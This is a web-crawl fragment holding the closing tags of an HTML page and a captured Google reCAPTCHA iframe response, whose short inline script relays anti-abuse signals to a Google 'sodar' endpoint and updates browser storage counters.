</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uotSgo5aGs0lzfZVSNLCkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769805063398');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>